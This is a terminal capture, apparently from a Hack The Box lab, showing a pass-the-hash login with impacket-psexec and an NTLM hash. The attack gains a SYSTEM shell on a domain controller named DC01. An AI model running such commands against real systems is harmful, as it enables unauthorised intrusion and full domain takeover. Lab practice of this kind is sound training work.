 ┌──(shushan㉿shushan)-[~/HTBLabs/Certified]
└─$ impacket-psexec Administrator@10.129.231.186 -hashes ":0d5b49608bbce1751f708748f67e2d34"
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.231.186.....
[*] Found writable share ADMIN$
[*] Uploading file VbHrxHuY.exe
[*] Opening SVCManager on 10.129.231.186.....
[*] Creating service FpxD on 10.129.231.186.....
[*] Starting service FpxD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
h
C:\Windows\system32> ostname
DC01
C:\Windows\system32>